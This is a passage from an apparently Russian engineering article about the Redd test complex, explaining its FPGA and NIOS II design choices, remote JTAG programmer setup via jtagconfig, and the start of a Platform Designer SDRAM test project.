без каких-либо изысков. Управление релюшками реализовано в формате виртуального COM-порта. Его можно доработать, но по крайней мере, всё сделано для того, чтобы такого желания не возникало. В общем, всё стандартное, по возможности, реализовано стандартным образом. Из проекта в проект разработчики просто должны быстренько писать типовой код для PC, чтобы обращаться к этим шинам. Техника разработки на С++ должна быть очевидна для тех, кто разрабатывает программы для микроконтроллеров (про некоторые технические детали поговорим в другой статье).
Но особняком в комплексе стоит ПЛИС. Она добавлена в систему для случаев, если понадобится реализовывать какие-либо нестандартные протоколы с высоким требованием к быстродействию. Если таковые требуются — для неё «прошивку» делать придётся. Вот про программирование ПЛИС и хочется поговорить особо, как раз всё с той же целью — сократить время разработки вспомогательных вещей.
Чтобы не запутать читателя, сформулирую мысль в рамке:
> Не обязательно в каждом проекте вести разработку для ПЛИС. Если для работы с целевым устройством хватает шинных контроллеров, подключённых напрямую к центральному процессору, стоит пользоваться ими.
>
> ПЛИС добавлена в комплекс для реализации нестандартных протоколов.
Структурная схема комплекса
---------------------------
Давайте рассмотрим структурную схему комплекса

В нижней части схемы расположился «вычислитель». Собственно, это стандартный PC с ОС Linux. Разработчики могут писать обычные программы на языках Си, C++, Python и т.п., которые будут исполняться силами вычислителя. В правой верхней части расположены штатные порты типовых шин. Слева располагается коммутатор стандартных устройств (SPI Flash, SD карта и несколько слаботочных твердотельных реле, которые могут, например, имитировать нажатие кнопок). А по центру размещается именно та часть, работу с которой и планируется рассмотреть в данном цикле статей. Её сердцем является ПЛИС класса FPGA, из которой на разъём выходят прямые линии (могут использоваться как дифференциальные пары либо обычные небуферизированные линии), линии GPIO с задаваемым логическим уровнем, а также шина USB 2.0, реализуемая через микросхему ULPI.
Продолжение введения про подход к программированию ПЛИС
-------------------------------------------------------
При разработке высокопроизводительной управляющей логики для ПЛИС обычно первую скрипку играет его величество конечный автомат. Именно на автоматах удаётся реализовать быстродействующую, но сложную логику. Но с другой стороны, автомат разрабатывается медленнее, чем программа для процессора, а его модификация — тот ещё процесс. Существуют системы, упрощающие разработку и сопровождение автоматов. Одна из них даже разработана нашей компанией, но всё равно процесс проектирования для сколь-либо сложной логики получается не быстрым. Когда разрабатываемая система является конечным продуктом, имеет смысл подготовиться, спроектировать хороший управляющий автомат и потратить время на его реализацию. Но как уже отмечалось, разработка под Redd — это вспомогательная работа. Она призвана облегчать процесс, а не усложнять его. Поэтому было принято решение, что основным будет разработка не автоматных, а процессорных систем.
Но с другой стороны, при разработке аппаратуры самый модный на сегодняшний день вариант, ПЛИС с ядром ARM, был отвергнут. Во-первых, по ценовым соображениям. Макетная плата на базе Cyclone V SoC стоит средне дорого, но, как ни странно, отдельная ПЛИС намного дороже. Скорее всего, цена на макетные платы демпинговая, чтобы заманить разработчиков на использование данных ПЛИС, а платы продаются штучно. На серию придётся брать отдельные микросхемы. Но кроме того, есть ещё и «во-вторых». Во-вторых, когда я проводил опыты с Cyclone V SoC, оказалось, что не так эта процессорная система и производительна, если речь идёт об единичных обращениях к портам. Пакетные — да, там работа идёт быстро. А в случае единичных обращений при тактовой частоте процессорного ядра 925 МГц, можно получить обращения к портам на частоте единицы мегагерц. Всем желающим я предлагаю повызывать штатную функцию постановки данных в FIFO блока UART, которая проверяет переполненность очереди, но вызывать её, когда очередь заведомо пуста, то есть, операциям ничего не мешает. Производительность у меня вышла от миллиона до пятисот тысяч вызовов в секунду (разумеется, работа с памятью при этом шла на нормальной скорости, все кэши были настроены, даже вариант функции, не проверяющий FIFO на переполненность, работал быстрее, просто в обсуждаемой функции имеются обильно перемешанные записи и чтения из портов). Это FIFO! Вообще-то, FIFO придумано для того, чтобы туда бросить данные и забыть! Быстро бросить! А не с производительностью, менее одной мегаоперации в секунду при тактовой частоте процессора 925 МГц…
Виной всему латентность. Между процессорным ядром и аппаратурой располагается от трёх мостов и более. Причём скорость доступа к портам зависит от контекста (несколько записей подряд будут идти быстро, но первое же чтение остановит процесс до полной выгрузки закэшированных данных, слишком много записей подряд — также замедлятся, так как исчерпаются буферы записи). Наконец, осмотр трасс, накопленных в отладочном буфере, показал, что у архитектуры **Cortex A** один и тот же участок может исполняться за различное число тактов из-за сложной системы кэшей. В сумме, глядя на все эти факторы (цена, просадки быстродействия при работе с аппаратурой, нестабильность скорости доступа к аппаратуре, общая зависимость от контекста), было решено не ставить такую микросхему в комплекс.
Эксперименты с PSoC фирмы Cypress показали, что там ядро **Cortex M** даёт более предсказуемые и повторяемые результаты, но логическая ёмкость и предельная рабочая частота этих контроллеров не соответствовали ТЗ, поэтому их тоже отбросили.
Было решено установить недорогую типовую ПЛИС Cyclone IV и рекомендовать использование синтезируемого процессорного ядра NIOS II. Ну, а при необходимости — вести разработки с использованием любых других методов (автоматы, жёсткая логика и т.п.).
> Отдельно упомяну (и даже выделю этот абзац), что основной процессор комплекса — это x86 (x64). Именно он является центральным процессором системы. Именно на нём исполняется основная логика комплекса. Процессорная система, о которой речь пойдёт ниже, призвана просто обеспечивать логику работы аппаратуры, «прошиваемой» в ПЛИС. Причём эта аппаратура реализуется только в том случае, если разработчикам не хватает штатных модулей, подключённых напрямую к центральному процессору.
Процесс разработки и отладки «прошивок»
---------------------------------------
Если комплекс Redd работает под управлением ОС Linux, то это не значит, что и разработка должна вестись в этой ОС. Redd — это удалённый исполнитель, а разработку следует вести на своей ЭВМ, какая бы там ОС ни стояла. У кого стоит Linux — тем проще, но кто привык к Windows (когда-то я очень не любил WIN 3.1, но на работе заставили, а где-то ко временам WIN95 OSR2 произошло привыкание, и теперь с этим бороться бесполезно, проще принять), те могут продолжать вести разработку в ней.
Так как у меня с Линуксом дружба не задалась, пошаговых инструкций настройки среды под ним я не дам, а ограничусь общими словами. Кто с этой ОС работает — тому этого будет достаточно, а остальным… Поверьте, проще обратиться к системным администраторам. Я, в итоге, так и сделал. Но тем не менее.
Следует скачать и установить Quartus Prime Programmer and Tools той же версии, что и ваша среда разработки. При несовпадении версий, могут быть сюрпризы. Я потратил целый вечер, чтобы постичь этот факт. Поэтому просто скачивайте средство той же версии, что и среда разработки.
После установки, войдите в каталог, куда установилась программа, подкаталог bin. Вообще, самым главным файлом должен быть jtagconfig. Если запустить его без аргументов (кстати, у меня упорно требовали вводить ./jtagconfig и только так), то будет выдан список программаторов, доступных в системе и подключённых к ним ПЛИС. Там должен быть USB Blaster. И первая проблема, которую подкидывает система, не хватает прав доступа для работы с USB. Как решить её, не прибегая к помощи sudo, описано здесь: [radiotech.kz/threads/nastrojka-altera-usb-blaster-v-ubuntu-16-04.1244](https://radiotech.kz/threads/nastrojka-altera-usb-blaster-v-ubuntu-16-04.1244/)
Но вот список устройств отображается. Теперь следует написать:
```
./jtagconfig --enableremote
```
после чего запустится сервер, доступный по сети отовсюду.
Всё бы ничего, но системный фаервол не даст никому этот сервер увидеть. А проверка на Гугле показала, что у каждого вида Линуксов (коих много) порты в фаерволе открываются по-своему, причём надо произнести такое количество заклинаний, что я предпочёл обратиться к админам.
Также стоит учитывать, что если jtagd не был прописан в автозапуск, то при открытии удалённого доступа, вам скажут, что невозможно установить пароль. Чтобы этого не произошло, jtagd обязательно должен быть запущен не средствами самого jtagconfig, а до него.
В общем, шаманство на шаманстве. Давайте я просто зафиксирую тезисы:
* в системе должен быть открыт входящий порт 1309. Какой протокол, я до конца не понял, для надёжности, можно открыть и tcp, и udp;
* при запуске jtagconfig без аргументов должен отображаться USB Blaster и подключённая к нему ПЛИС, а не сообщение об ошибке;
* перед открытием удалённой работы обязательно должен быть запущен jtagd с достаточными правами. Если ранее уже запустился jtagd с недостаточными правами, его процесс следует завершить перед новым запуском, иначе новый запуск не состоится;
* собственно удалённый доступ открывается строкой
```
jtagconfig --enableremote
```
Есть, конечно, и аналогичный путь, который проходится через GUI интерфейс, но логичнее делать всё пакетно. Поэтому я описал пакетный вариант. Когда все эти тезисы выполнены (а мне их выполнили сисадмины), на своей машине запускаем программатор, видим сообщение об отсутствии оборудования. Нажимаем Hardware Setup:

Переходим на вкладку JTAG Settings и нажимаем Add Server:

Вводим сетевой адрес Redd (у меня это 192.168.1.100) и пароль:
Убеждаемся, что соединение прошло успешно.
Я потратил три майских праздника на достижение этого, а затем всё решили админы.

Переключаемся на вкладку Hardware Settings, раскрываем выпадающий список и выбираем там удалённый программатор:

Всё, теперь им можно пользоваться. Кнопка Start разблокирована.

Первая «прошивка»
-----------------
Ну что ж. Чтобы статья имела реальную практическую ценность, давайте разберём простейшую «прошивку», сделанную с применением вышеописанных методов. Самое простое, что мне довелось реально реализовать для комплекса, это тест микросхемы SDRAM. Вот на этом примере и потренируемся.
Имеется ряд любительских ядер для поддержки SDRAM, но они все включаются как-то хитро. А учёт всех хитростей — это трудозатраты. Мы же попробуем воспользоваться готовыми решениями, которые можно вставить в вычислительную систему NIOS II, поэтому воспользуемся стандартным ядром SDRAM Controller Core. Само ядро описано в документе **Embedded Peripherals IP User Guide**, причём достаточно много места в описании посвящено сдвигу тактовых импульсов для SDRAM относительно тактовых импульсов ядра. Приводятся сложные теоретические выкладки и формулы, но что делать особо не сообщается. О том, что делать, можно узнать из документа **Using the SDRAM on Altera’s DE0 Board with Verilog Designs**. По ходу разбора я применю знания из этого документа.
Я буду вести разработку в бесплатной версии Quartus Prime 17.0. Акцентирую на этом внимание, так как при сборке, мне сообщают, что в будущем, ядро **SDRAM Controller** будет выкинуто из бесплатной версии. Если в вашей среде разработки это уже произошло, никто не мешает скачать бесплатную 17-ю версию и установить её на виртуальную машину. Основную работу вести там, где вы привыкли, а прошивки для Redd с SDRAM — в 17-й версии. Ну, это если вы пользуетесь бесплатными вариантами. Из платных никто выкидывать это пока не грозился. Но я отвлёкся. Создаём новый проект:
Назовём его SDRAM\_DEMO. Имя следует запомнить: я собираюсь вести сверхбыструю разработку, поэтому на верхнем уровне должна будет оказаться сама процессорная система, без каких-либо Verilog-прослоек. А чтобы это произошло, имя процессорной системы должно будет совпадать с именем проекта. Так что запомним его.

Согласившись со значениями по умолчанию на нескольких шагах, доходим до выбора кристалла. Выбираем применённый в комплексе EP4CE10E22C7.

На следующем шаге я чисто по привычке выбираю моделирование в ModelSim-Altera. Сегодня мы не будем ничего моделировать, но всё может пригодиться. Лучше выработать такую привычку и следовать ей:

Проект создан. Сразу же идём в создание процессорной системы (Tools->Platform Designer):
Нам создали систему, содержащую модуль тактирования и сброса:
Но как я уже упоминал, для ядра SDRAM требуется особое тактирование. Поэтому штатный модуль безжалостно выкидываем
И вместо него добавляем блок University Program->System and SDRAM Clock for DE-series boards:

В свойствах выбираем DE0-Nano, так как вдохновение для схемы включения SDRAM черпалось из этой макетной платы:

Начинаем набивать нашу процессорную систему. Разумеется, первым делом в неё следует добавить само процессорное ядро. Пусть это будет Processor And Peripherals->Embedded Processors->NIOS II Processor.

Для него пока не заполняем никаких свойств. Просто нажимаем Finish, хоть у нас и образовался ряд сообщений об ошибках. Пока что отсутствует оборудование, которое позволит эти ошибки устранить.
Теперь добавляем собственно SDRAM. Memory Interfaces and Controllers->SDRAM->SDRAM Controller.

Здесь нам придётся подзадержаться на заполнении свойств. Выбираем ближайшую похожую по организации микросхему из списка и нажимаем Apply. Её свойства попадают в поля Memory Profile:

Теперь меняем разрядность шины данных на 16, число адресных строк — на 13, а столбцов — на 9.

Времянки я пока не правлю, возможно, в будущем данная рекомендация будет изменена.
Процессорная система подразумевает программу. Программа должна где-то храниться. Мы будем проводить проверку микросхемы SDRAM. На данный момент мы не можем ей доверять. Поэтому для хранения программы, добавим память на основе блочного ОЗУ ПЛИС. Basic Functions->On Chip Memory->On-Chip Memory (RAM or ROM):
Объём… Ну пусть 32 килобайта.

Эта память должна откуда-то загружаться. Чтобы это происходило, установим флажок Enable non-default initialization file и введём какое-нибудь осмысленное имя файла. Скажем, firmware.hex:

Статья выходит уже и так сложной, поэтому не будем её перегружать. Просто будем выводить физический результат теста в виде линий PASS/FAIL (а логический результат мы увидим при моей любимой JTAG отладке). Для этого добавим порт GPIO. Processors and Peripherals->Peripherals->PIO (Parallel IO):

В свойствах выставляем 2 бита, ещё я люблю устанавливать флажок для индивидуального управления битами. Тоже — просто привычка.

У нас получилась вот такая система с кучей ошибок:
